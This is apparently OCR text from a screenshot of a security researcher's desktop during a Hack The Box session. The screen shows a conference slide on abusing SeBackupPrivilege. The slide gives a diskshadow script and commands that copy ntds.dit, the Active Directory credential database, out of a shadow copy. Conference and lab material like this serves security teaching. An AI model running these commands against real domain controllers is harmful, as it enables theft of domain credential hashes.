 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:31
whoamiprivParis1Split.pptx - HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf - Mozilla Firefox
Restore Session Release v1.0.3 · ropnop/k crackmapexec password [MS-SAMR]: USER_INFO [MS-SAMR]: SAMPR_USE GitHub - skelsec/pypykat rekall - Google Search Microsoft PowerPoint - w
https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea_Pierini-Whoami_Priv_Show_Me_Your_Privileges_And_I_Will_Lead_You_To_System.pdf
23 of 62 Automatic Zoom
c:\temp\srvc1>myenablepriv.exe 1088 SeBackupPrivilege
c:\temp\srvc1>type script.txt
set metadata C:\temp\srvdc1\metadata.cab
set context clientaccessible
set context persistent
begin backup
add volume c: alias mydrive
create
expose %mydrive% z:
c:\temp\srvdc1\>diskshadow /s script.txt
c:\temp\srvdc1\>mybackuprestore.exe backup z:\windows\ntds\ntds.dit c:\temp\srvdc1\ntds.dit
“whoami /priv” - Andrea Pierini
23
SeBackupPrivilege & SeRestorePrivilege
SeBackupPrivilege Highlight All Match Case Match Diacritics Whole Words 1 of 7 matches